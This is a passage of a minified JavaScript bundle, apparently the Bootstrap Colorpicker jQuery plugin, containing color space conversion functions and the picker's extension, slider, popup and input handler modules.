t=e[0]/100,o=e[1]/100,r=e[2]/100,e=e[3]/100;return[255*(1-Math.min(1,t*(1-e)+e)),255*(1-Math.min(1,o*(1-e)+e)),255*(1-Math.min(1,r*(1-e)+e))]},i.xyz.rgb=function(e){var t=e[0]/100,o=e[1]/100,e=e[2]/100,r=3.2406*t+-1.5372*o+-.4986*e,n=-.9689*t+1.8758*o+.0415*e,t=.0557*t+-.204*o+1.057*e;return r=.0031308<r?1.055*Math.pow(r,1/2.4)-.055:12.92*r,n=.0031308<n?1.055*Math.pow(n,1/2.4)-.055:12.92*n,t=.0031308<t?1.055*Math.pow(t,1/2.4)-.055:12.92*t,[255*Math.min(Math.max(0,r),1),255*Math.min(Math.max(0,n),1),255*Math.min(Math.max(0,t),1)]},i.xyz.lab=function(e){var t=e[0],o=e[1],e=e[2];return o/=100,e/=108.883,t=.008856<(t/=95.047)?Math.pow(t,1/3):7.787*t+16/116,[116*(o=.008856<o?Math.pow(o,1/3):7.787*o+16/116)-16,500*(t-o),200*(o-(.008856<e?Math.pow(e,1/3):7.787*e+16/116))]},i.lab.xyz=function(e){var t=(e[0]+16)/116,o=e[1]/500+t,e=t-e[2]/200,r=Math.pow(t,3),n=Math.pow(o,3),i=Math.pow(e,3);return t=.008856<r?r:(t-16/116)/7.787,o=.008856<n?n:(o-16/116)/7.787,e=.008856<i?i:(e-16/116)/7.787,[o*=95.047,t*=100,e*=108.883]},i.lab.lch=function(e){var t=e[0],o=e[1],e=e[2],r=360*Math.atan2(e,o)/2/Math.PI;return r<0&&(r+=360),[t,Math.sqrt(o*o+e*e),r]},i.lch.lab=function(e){var t=e[0],o=e[1],e=e[2]/360*2*Math.PI;return[t,o*Math.cos(e),o*Math.sin(e)]},i.rgb.ansi16=function(e){var t=e[0],o=e[1],r=e[2],n=1 in arguments?arguments[1]:i.rgb.hsv(e)[2];return 0===(n=Math.round(n/50))?30:(r=30+(Math.round(r/255)<<2|Math.round(o/255)<<1|Math.round(t/255)),2===n&&(r+=60),r)},i.hsv.ansi16=function(e){return i.rgb.ansi16(i.hsv.rgb(e),e[2])},i.rgb.ansi256=function(e){var t=e[0],o=e[1],e=e[2];return t===o&&o===e?t<8?16:248<t?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(o/255*5)+Math.round(e/255*5)},i.ansi16.rgb=function(e){var t=e%10;return 0===t||7===t?(50<e&&(t+=3.5),[t=t/10.5*255,t,t]):[(1&t)*(e=.5*(1+~~(50<e)))*255,(t>>1&1)*e*255,(t>>2&1)*e*255]},i.ansi256.rgb=function(e){var t;return 232<=e?[t=10*(e-232)+8,t,t]:(e-=16,[Math.floor(e/36)/5*255,Math.floor((t=e%36)/6)/5*255,t%6/5*255])},i.rgb.hex=function(e){e=(((255&Math.round(e[0]))<<16)+((255&Math.round(e[1]))<<8)+(255&Math.round(e[2]))).toString(16).toUpperCase();return"000000".substring(e.length)+e},i.hex.rgb=function(e){var t,e=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);return e?(t=e[0],3===e[0].length&&(t=t.split("").map(function(e){return e+e}).join("")),[(e=parseInt(t,16))>>16&255,e>>8&255,255&e]):[0,0,0]},i.rgb.hcg=function(e){var t=e[0]/255,o=e[1]/255,e=e[2]/255,r=Math.max(Math.max(t,o),e),n=Math.min(Math.min(t,o),e),i=r-n,n=i<1?n/(1-i):0,r=i<=0?0:r===t?(o-e)/i%6:r===o?2+(e-t)/i:4+(t-o)/i+4;return[360*(r=r/6%1),100*i,100*n]},i.hsl.hcg=function(e){var t=e[1]/100,o=e[2]/100,r=1,n=0,r=o<.5?2*t*o:2*t*(1-o);return[e[0],100*r,100*(n=r<1?(o-.5*r)/(1-r):n)]},i.hsv.hcg=function(e){var t=e[1]/100,o=e[2]/100,t=t*o,o=t<1?(o-t)/(1-t):0;return[e[0],100*t,100*o]},i.hcg.rgb=function(e){var t=e[0]/360,o=e[1]/100,e=e[2]/100;if(0==o)return[255*e,255*e,255*e];var r=[0,0,0],t=t%1*6,n=t%1,i=1-n;switch(Math.floor(t)){case 0:r[0]=1,r[1]=n,r[2]=0;break;case 1:r[0]=i,r[1]=1,r[2]=0;break;case 2:r[0]=0,r[1]=1,r[2]=n;break;case 3:r[0]=0,r[1]=i,r[2]=1;break;case 4:r[0]=n,r[1]=0,r[2]=1;break;default:r[0]=1,r[1]=0,r[2]=i}return[255*(o*r[0]+(t=(1-o)*e)),255*(o*r[1]+t),255*(o*r[2]+t)]},i.hcg.hsv=function(e){var t=e[1]/100,o=t+e[2]/100*(1-t),t=0<o?t/o:0;return[e[0],100*t,100*o]},i.hcg.hsl=function(e){var t=e[1]/100,o=e[2]/100*(1-t)+.5*t,r=0;return 0<o&&o<.5?r=t/(2*o):.5<=o&&o<1&&(r=t/(2*(1-o))),[e[0],100*r,100*o]},i.hcg.hwb=function(e){var t=e[1]/100,o=t+e[2]/100*(1-t);return[e[0],100*(o-t),100*(1-o)]},i.hwb.hcg=function(e){var t=e[1]/100,o=1-e[2]/100,t=o-t,o=t<1?(o-t)/(1-t):0;return[e[0],100*t,100*o]},i.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]},i.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]},i.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]},i.gray.hsl=i.gray.hsv=function(e){return[0,0,e[0]]},i.gray.hwb=function(e){return[0,100,e[0]]},i.gray.cmyk=function(e){return[0,0,0,e[0]]},i.gray.lab=function(e){return[e[0],0,0]},i.gray.hex=function(e){e=255&Math.round(e[0]/100*255),e=((e<<16)+(e<<8)+e).toString(16).toUpperCase();return"000000".substring(e.length)+e},i.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]}},function(e,t,o){"use strict";var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},l=r(o(8)),c=r(o(0));function r(e){return e&&e.__esModule?e:{default:e}}var u="colorpicker";c.default[u]=l.default,c.default.fn[u]=function(r){var n=Array.prototype.slice.call(arguments,1),i=1===this.length,a=null,e=this.each(function(){var e=(0,c.default)(this),t=e.data(u),o="object"===(void 0===r?"undefined":s(r))?r:{};t||(t=new l.default(this,o),e.data(u,t)),i&&(a=e,"string"==typeof r&&(a="colorpicker"===r?t:c.default.isFunction(t[r])?t[r].apply(t,n):t[r]))});return i?a:e},c.default.fn[u].constructor=l.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var i=g(o(1)),a=g(o(3)),s=g(o(9)),l=g(o(0)),c=g(o(13)),u=g(o(14)),d=g(o(15)),p=g(o(22)),h=g(o(23)),f=g(o(24)),v=g(o(2));function g(e){return e&&e.__esModule?e:{default:e}}var m=0,y="undefined"!=typeof self?self:void 0,o=(r(b,[{key:"color",get:function(){return this.colorHandler.color}},{key:"format",get:function(){return this.colorHandler.format}},{key:"picker",get:function(){return this.pickerHandler.picker}}],[{key:"Color",get:function(){return v.default}},{key:"Extension",get:function(){return i.default}}]),r(b,[{key:"init",value:function(){this.addonHandler.bind(),this.inputHandler.bind(),this.initExtensions(),this.colorHandler.bind(),this.pickerHandler.bind(),this.sliderHandler.bind(),this.popupHandler.bind(),this.pickerHandler.attach(),this.update(),this.inputHandler.isDisabled()&&this.disable()}},{key:"initExtensions",value:function(){var t=this;Array.isArray(this.options.extensions)||(this.options.extensions=[]),this.options.debug&&this.options.extensions.push({name:"debugger"}),this.options.extensions.forEach(function(e){t.registerExtension(b.extensions[e.name.toLowerCase()],e.options||{})})}},{key:"registerExtension",value:function(e){e=new e(this,1<arguments.length&&void 0!==arguments[1]?arguments[1]:{});return this.extensions.push(e),e}},{key:"destroy",value:function(){var e=this.color;this.sliderHandler.unbind(),this.inputHandler.unbind(),this.popupHandler.unbind(),this.colorHandler.unbind(),this.addonHandler.unbind(),this.pickerHandler.unbind(),this.element.removeClass("colorpicker-element").removeData("colorpicker").removeData("color").off(".colorpicker"),this.trigger("colorpickerDestroy",e)}},{key:"show",value:function(e){this.popupHandler.show(e)}},{key:"hide",value:function(e){this.popupHandler.hide(e)}},{key:"toggle",value:function(e){this.popupHandler.toggle(e)}},{key:"getValue",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,t=this.colorHandler.color;return(t=t instanceof v.default?t:e)instanceof v.default?t.string(this.format):t}},{key:"setValue",value:function(e){var t;this.isDisabled()||((t=this.colorHandler).hasColor()&&e&&t.color.equals(e)||!t.hasColor()&&!e||(t.color=e?t.createColor(e,this.options.autoInputFallback,this.options.autoHexInputFallback):null,this.trigger("colorpickerChange",t.color,e),this.update()))}},{key:"update",value:function(){this.colorHandler.hasColor()?this.inputHandler.update():this.colorHandler.assureColor(),this.addonHandler.update(),this.pickerHandler.update(),this.trigger("colorpickerUpdate")}},{key:"enable",value:function(){return this.inputHandler.enable(),this.disabled=!1,this.picker.removeClass("colorpicker-disabled"),this.trigger("colorpickerEnable"),!0}},{key:"disable",value:function(){return this.inputHandler.disable(),this.disabled=!0,this.picker.addClass("colorpicker-disabled"),this.trigger("colorpickerDisable"),!0}},{key:"isEnabled",value:function(){return!this.isDisabled()}},{key:"isDisabled",value:function(){return!0===this.disabled}},{key:"trigger",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;this.element.trigger({type:e,colorpicker:this,color:t||this.color,value:o||this.getValue()})}}]),b);function b(e,t){if(!(this instanceof b))throw new TypeError("Cannot call a class as a function");m+=1,this.id=m,this.lastEvent={alias:null,e:null},this.element=(0,l.default)(e).addClass("colorpicker-element").attr("data-colorpicker-id",this.id),this.options=l.default.extend(!0,{},a.default,t,this.element.data()),this.disabled=!1,this.extensions=[],this.container=!0===this.options.container||!0!==this.options.container&&!0===this.options.inline?this.element:this.options.container,this.container=!1!==this.container&&(0,l.default)(this.container),this.inputHandler=new d.default(this),this.colorHandler=new p.default(this),this.sliderHandler=new c.default(this),this.popupHandler=new u.default(this,y),this.pickerHandler=new h.default(this),this.addonHandler=new f.default(this),this.init(),(0,l.default)(l.default.proxy(function(){this.trigger("colorpickerCreate")},this))}o.extensions=s.default,t.default=o,e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Palette=t.Swatches=t.Preview=t.Debugger=void 0;var r=a(o(10)),n=a(o(11)),i=a(o(12)),o=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}t.Debugger=r.default,t.Preview=n.default,t.Swatches=i.default,t.Palette=o.default,t.default={debugger:r.default,preview:n.default,swatches:i.default,palette:o.default}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,o){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);return void 0!==r?"value"in r?r.value:void 0!==(r=r.get)?r.call(o):void 0:null!==(r=Object.getPrototypeOf(e))?i(r,t,o):void 0}var a=l(o(1)),s=l(o(0));function l(e){return e&&e.__esModule?e:{default:e}}o=function(e){var t=n;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o=this,r=n;if(o instanceof r)return(o=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,t))).eventCounter=0,o.colorpicker.inputHandler.hasInput()&&o.colorpicker.inputHandler.input.on("change.colorpicker-ext",s.default.proxy(o.onChangeInput,o)),o;throw new TypeError("Cannot call a class as a function")}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),r(n,[{key:"log",value:function(e){for(var t,o=arguments.length,r=Array(1<o?o-1:0),n=1;n<o;n++)r[n-1]=arguments[n];this.eventCounter+=1;var i="#"+this.eventCounter+": Colorpicker#"+this.colorpicker.id+" ["+e+"]";(t=console).debug.apply(t,[i].concat(r)),this.colorpicker.element.trigger({type:"colorpickerDebug",colorpicker:this.colorpicker,color:this.color,value:null,debug:{debugger:this,eventName:e,logArgs:r,logMessage:i}})}},{key:"resolveColor",value:function(e){return this.log("resolveColor()",e,!(1<arguments.length&&void 0!==arguments[1])||arguments[1]),!1}},{key:"onCreate",value:function(e){return this.log("colorpickerCreate"),i(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onCreate",this).call(this,e)}},{key:"onDestroy",value:function(e){return this.log("colorpickerDestroy"),this.eventCounter=0,this.colorpicker.inputHandler.hasInput()&&this.colorpicker.inputHandler.input.off(".colorpicker-ext"),i(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onDestroy",this).call(this,e)}},{key:"onUpdate",value:function(e){this.log("colorpickerUpdate")}},{key:"onChangeInput",value:function(e){this.log("input:change.colorpicker",e.value,e.color)}},{key:"onChange",value:function(e){this.log("colorpickerChange",e.value,e.color)}},{key:"onInvalid",value:function(e){this.log("colorpickerInvalid",e.value,e.color)}},{key:"onHide",value:function(e){this.log("colorpickerHide"),this.eventCounter=0}},{key:"onShow",value:function(e){this.log("colorpickerShow")}},{key:"onDisable",value:function(e){this.log("colorpickerDisable")}},{key:"onEnable",value:function(e){this.log("colorpickerEnable")}}]),n}(a.default);t.default=o,e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,o){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);return void 0!==r?"value"in r?r.value:void 0!==(r=r.get)?r.call(o):void 0:null!==(r=Object.getPrototypeOf(e))?i(r,t,o):void 0}var a=l(o(1)),s=l(o(0));function l(e){return e&&e.__esModule?e:{default:e}}o=function(e){var t=n;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o=this,r=n;if(o instanceof r)return(o=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,s.default.extend(!0,{},{template:'<div class="colorpicker-bar colorpicker-preview"><div /></div>',showText:!0,format:e.format},t)))).element=(0,s.default)(o.options.template),o.elementInner=o.element.find("div"),o;throw new TypeError("Cannot call a class as a function")}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),r(n,[{key:"onCreate",value:function(e){i(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onCreate",this).call(this,e),this.colorpicker.picker.append(this.element)}},{key:"onUpdate",value:function(e){i(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onUpdate",this).call(this,e),e.color?(this.elementInner.css("backgroundColor",e.color.toRgbString()),this.options.showText&&(this.elementInner.html(e.color.string(this.options.format||this.colorpicker.format)),e.color.isDark()&&.5<e.color.alpha?this.elementInner.css("color","white"):this.elementInner.css("color","black"))):this.elementInner.css("backgroundColor",null).css("color",null).html("")}}]),n}(a.default);t.default=o,e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function i(e,t,o){null===e&&(e=Function.prototype);var r=Object.getOwnPropertyDescriptor(e,t);return void 0!==r?"value"in r?r.value:void 0!==(r=r.get)?r.call(o):void 0:null!==(r=Object.getPrototypeOf(e))?i(r,t,o):void 0}var a=l(o(4)),s=l(o(0));function l(e){return e&&e.__esModule?e:{default:e}}var c={barTemplate:'<div class="colorpicker-bar colorpicker-swatches">\n                    <div class="colorpicker-swatches--inner"></div>\n                </div>',swatchTemplate:'<i class="colorpicker-swatch"><i class="colorpicker-swatch--inner"></i></i>'},o=function(e){var t=n;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);function n(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o=this,r=n;if(o instanceof r)return(o=function(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,s.default.extend(!0,{},c,t)))).element=null,o;throw new TypeError("Cannot call a class as a function")}return t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e),r(n,[{key:"isEnabled",value:function(){return 0<this.getLength()}},{key:"onCreate",value:function(e){i(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onCreate",this).call(this,e),this.isEnabled()&&(this.element=(0,s.default)(this.options.barTemplate),this.load(),this.colorpicker.picker.append(this.element))}},{key:"load",value:function(){var o=this,r=this.colorpicker,n=this.element.find(".colorpicker-swatches--inner"),i=!0===this.options.namesAsValues&&!Array.isArray(this.colors);n.empty(),s.default.each(this.colors,function(e,t){e=(0,s.default)(o.options.swatchTemplate).attr("data-name",e).attr("data-value",t).attr("title",i?e+": "+t:t).on("mousedown.colorpicker touchstart.colorpicker",function(e){var t=(0,s.default)(this);r.setValue(i?t.attr("data-name"):t.attr("data-value"))});e.find(".colorpicker-swatch--inner").css("background-color",t),n.append(e)}),n.append((0,s.default)('<i class="colorpicker-clear"></i>'))}}]),n}(a.default);t.default=o,e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var o=o(0),s=(o=o)&&o.__esModule?o:{default:o};r(i,[{key:"defaultOnMove",value:function(e,t){var o,r,n;this.currentSlider&&(o=this.currentSlider,n=(n=(r=this.colorpicker).colorHandler).hasColor()?n.color.getClone():n.getFallbackColor(),o.guideStyle.left=t+"px",o.guideStyle.top=e+"px",o.callLeft&&n[o.callLeft](t/o.maxLeft),o.callTop&&n[o.callTop](e/o.maxTop),r.setValue(n),r.popupHandler.focus())}},{key:"bind",value:function(){var e,t=this.colorpicker.options.horizontal?this.colorpicker.options.slidersHorz:this.colorpicker.options.sliders,o=[];for(e in t)t.hasOwnProperty(e)&&o.push(t[e].selector);this.colorpicker.picker.find(o.join(", ")).on("mousedown.colorpicker touchstart.colorpicker",s.default.proxy(this.pressed,this))}},{key:"unbind",value:function(){(0,s.default)(this.colorpicker.picker).off({"mousemove.colorpicker":s.default.proxy(this.moved,this),"touchmove.colorpicker":s.default.proxy(this.moved,this),"mouseup.colorpicker":s.default.proxy(this.released,this),"touchend.colorpicker":s.default.proxy(this.released,this)})}},{key:"pressed",value:function(e){if(!this.colorpicker.isDisabled()){this.colorpicker.lastEvent.alias="pressed",!(this.colorpicker.lastEvent.e=e).pageX&&!e.pageY&&e.originalEvent&&e.originalEvent.touches&&(e.pageX=e.originalEvent.touches[0].pageX,e.pageY=e.originalEvent.touches[0].pageY);var t=(0,s.default)(e.target).closest("div"),o=this.colorpicker.options.horizontal?this.colorpicker.options.slidersHorz:this.colorpicker.options.sliders;if(!t.is(".colorpicker")){for(var r in this.currentSlider=null,o)if(o.hasOwnProperty(r)){var n=o[r];if(t.is(n.selector)){this.currentSlider=s.default.extend({},n,{name:r});break}if(void 0!==n.childSelector&&t.is(n.childSelector)){this.currentSlider=s.default.extend({},n,{name:r}),t=t.parent();break}}var i,a=t.find(".colorpicker-guide").get(0);null!==this.currentSlider&&null!==a&&(i=t.offset(),this.currentSlider.guideStyle=a.style,this.currentSlider.left=e.pageX-i.left,this.currentSlider.top=e.pageY-i.top,this.mousePointer={left:e.pageX,top:e.pageY},(0,s.default)(this.colorpicker.picker).on({"mousemove.colorpicker":s.default.proxy(this.moved,this),"touchmove.colorpicker":s.default.proxy(this.moved,this),"mouseup.colorpicker":s.default.proxy(this.released,this),"touchend.colorpicker":s.default.proxy(this.released,this)}).trigger("mousemove"))}}}},{key:"moved",value:function(e){this.colorpicker.lastEvent.alias="moved",!(this.colorpicker.lastEvent.e=e).pageX&&!e.pageY&&e.originalEvent&&e.originalEvent.touches&&(e.pageX=e.originalEvent.touches[0].pageX,e.pageY=e.originalEvent.touches[0].pageY),e.preventDefault();var t=Math.max(0,Math.min(this.currentSlider.maxLeft,this.currentSlider.left+((e.pageX||this.mousePointer.left)-this.mousePointer.left))),e=Math.max(0,Math.min(this.currentSlider.maxTop,this.currentSlider.top+((e.pageY||this.mousePointer.top)-this.mousePointer.top)));this.onMove(e,t)}},{key:"released",value:function(e){this.colorpicker.lastEvent.alias="released",this.colorpicker.lastEvent.e=e,(0,s.default)(this.colorpicker.picker).off({"mousemove.colorpicker":this.moved,"touchmove.colorpicker":this.moved,"mouseup.colorpicker":this.released,"touchend.colorpicker":this.released})}}]);o=i;function i(e){if(!(this instanceof i))throw new TypeError("Cannot call a class as a function");this.colorpicker=e,this.currentSlider=null,this.mousePointer={left:0,top:0},this.onMove=s.default.proxy(this.defaultOnMove,this)}t.default=o,e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var i=s(o(0)),a=s(o(3));function s(e){return e&&e.__esModule?e:{default:e}}r(l,[{key:"bind",value:function(){var e=this.colorpicker;e.options.inline?e.picker.addClass("colorpicker-inline colorpicker-visible"):(e.picker.addClass("colorpicker-popup colorpicker-hidden"),(this.hasInput||this.hasAddon)&&(e.options.popover&&this.createPopover(),this.hasAddon&&(this.addon.attr("tabindex")||this.addon.attr("tabindex",0),this.addon.on({"mousedown.colorpicker touchstart.colorpicker":i.default.proxy(this.toggle,this)}),this.addon.on({"focus.colorpicker":i.default.proxy(this.show,this)}),this.addon.on({"focusout.colorpicker":i.default.proxy(this.hide,this)})),this.hasInput&&!this.hasAddon&&(this.input.on({"mousedown.colorpicker touchstart.colorpicker":i.default.proxy(this.show,this),"focus.colorpicker":i.default.proxy(this.show,this)}),this.input.on({"focusout.colorpicker":i.default.proxy(this.hide,this)})),(0,i.default)(this.root).on("resize.colorpicker",i.default.proxy(this.reposition,this))))}},{key:"unbind",value:function(){this.hasInput&&(this.input.off({"mousedown.colorpicker touchstart.colorpicker":i.default.proxy(this.show,this),"focus.colorpicker":i.default.proxy(this.show,this)}),this.input.off({"focusout.colorpicker":i.default.proxy(this.hide,this)})),this.hasAddon&&(this.addon.off({"mousedown.colorpicker touchstart.colorpicker":i.default.proxy(this.toggle,this)}),this.addon.off({"focus.colorpicker":i.default.proxy(this.show,this)}),this.addon.off({"focusout.colorpicker":i.default.proxy(this.hide,this)})),this.popoverTarget&&this.popoverTarget.popover("dispose"),(0,i.default)(this.root).off("resize.colorpicker",i.default.proxy(this.reposition,this)),(0,i.default)(this.root.document).off("mousedown.colorpicker touchstart.colorpicker",i.default.proxy(this.hide,this)),(0,i.default)(this.root.document).off("mousedown.colorpicker touchstart.colorpicker",i.default.proxy(this.onClickingInside,this))}},{key:"isClickingInside",value:function(e){return!!e&&(this.isOrIsInside(this.popoverTip,e.currentTarget)||this.isOrIsInside(this.popoverTip,e.target)||this.isOrIsInside(this.colorpicker.picker,e.currentTarget)||this.isOrIsInside(this.colorpicker.picker,e.target))}},{key:"isOrIsInside",value:function(e,t){return!(!e||!t)&&((t=(0,i.default)(t)).is(e)||0<e.find(t).length)}},{key:"onClickingInside",value:function(e){this.clicking=this.isClickingInside(e)}},{key:"createPopover",value:function(){var e=this.colorpicker,e=(this.popoverTarget=this.hasAddon?this.addon:this.input,e.picker.addClass("colorpicker-bs-popover-content"),this.popoverTarget.popover(i.default.extend(!0,{},a.default.popover,e.options.popover,{trigger:"manual",content:e.picker,html:!0})),window.bootstrap&&window.bootstrap.Popover&&window.bootstrap.Popover.getInstance);this.popoverTip=e?(0,i.default)(bootstrap.Popover.getInstance(this.popoverTarget[0]).getTipElement()):(0,i.default)(this.popoverTarget.popover("getTipElement").data("bs.popover").tip),this.popoverTip.addClass("colorpicker-bs-popover"),this.popoverTarget.on("shown.bs.popover",i.default.proxy(this.fireShow,this)),this.popoverTarget.on("hidden.bs.popover",i.default.proxy(this.fireHide,this))}},{key:"reposition",value:function(e){this.popoverTarget&&this.isVisible()&&this.popoverTarget.popover("update")}},{key:"toggle",value:function(e){this.isVisible()?this.hide(e):this.show(e)}},{key:"show",value:function(e){var t;this.isVisible()||this.showing||this.hidding||(this.showing=!0,this.hidding=!1,this.clicking=!1,(t=this.colorpicker).lastEvent.alias="show",(t.lastEvent.e=e)&&(!this.hasInput||"color"===this.input.attr("type"))&&e&&e.preventDefault&&(e.stopPropagation(),e.preventDefault()),this.isPopover&&(0,i.default)(this.root).on("resize.colorpicker",i.default.proxy(this.reposition,this)),t.picker.addClass("colorpicker-visible").removeClass("colorpicker-hidden"),this.popoverTarget?this.popoverTarget.popover("show"):this.fireShow())}},{key:"fireShow",value:function(){this.hidding=!1,this.showing=!1,this.isPopover&&((0,i.default)(this.root.document).on("mousedown.colorpicker touchstart.colorpicker",i.default.proxy(this.hide,this)),(0,i.default)(this.root.document).on("mousedown.colorpicker touchstart.colorpicker",i.default.proxy(this.onClickingInside,this))),this.colorpicker.trigger("colorpickerShow")}},{key:"hide",value:function(e){var t,o;this.isHidden()||this.showing||this.hidding||(t=this.colorpicker,o=this.clicking||this.isClickingInside(e),this.hidding=!0,this.showing=!1,this.clicking=!1,t.lastEvent.alias="hide",t.lastEvent.e=e,o?this.hidding=!1:this.popoverTarget?this.popoverTarget.popover("hide"):this.fireHide())}},{key:"fireHide",value:function(){this.hidding=!1,this.showing=!1;var e=this.colorpicker;e.picker.addClass("colorpicker-hidden").removeClass("colorpicker-visible"),(0,i.default)(this.root).off("resize.colorpicker",i.default.proxy(this.reposition,this)),(0,i.default)(this.root.document).off("mousedown.colorpicker touchstart.colorpicker",i.default.proxy(this.hide,this)),(0,i.default)(this.root.document).off("mousedown.colorpicker touchstart.colorpicker",i.default.proxy(this.onClickingInside,this)),e.trigger("colorpickerHide")}},{key:"focus",value:function(){return this.hasAddon?this.addon.focus():!!this.hasInput&&this.input.focus()}},{key:"isVisible",value:function(){return this.colorpicker.picker.hasClass("colorpicker-visible")&&!this.colorpicker.picker.hasClass("colorpicker-hidden")}},{key:"isHidden",value:function(){return this.colorpicker.picker.hasClass("colorpicker-hidden")&&!this.colorpicker.picker.hasClass("colorpicker-visible")}},{key:"input",get:function(){return this.colorpicker.inputHandler.input}},{key:"hasInput",get:function(){return this.colorpicker.inputHandler.hasInput()}},{key:"addon",get:function(){return this.colorpicker.addonHandler.addon}},{key:"hasAddon",get:function(){return this.colorpicker.addonHandler.hasAddon()}},{key:"isPopover",get:function(){return!this.colorpicker.options.inline&&!!this.popoverTip}}]);o=l;function l(e,t){if(!(this instanceof l))throw new TypeError("Cannot call a class as a function");this.root=t,this.colorpicker=e,this.popoverTarget=null,this.popoverTip=null,this.clicking=!1,this.hidding=!1,this.showing=!1}t.default=o,e.exports=t.default},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e};function n(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var i=s(o(0)),a=s(o(2));function s(e){return e&&e.__esModule?e:{default:e}}r(l,[{key:"bind",value:function(){this.hasInput()&&(this.input.on({"keyup.colorpicker":i.default.proxy(this.onkeyup,this)}),this.input.on({"change.colorpicker":i.default.proxy(this.onchange,this)}))}},{key:"unbind",value:function(){this.hasInput()&&this.input.off(".colorpicker")}},{key:"_initValue",value:function(){var t;this.hasInput()&&(t="",[this.input.val(),this.input.data("color"),this.input.attr("data-color")].map(function(e){e&&""===t&&(t=e)}),t instanceof a.default?t=this.getFormattedColor(t.string(this.colorpicker.format)):"string"==typeof t||t instanceof 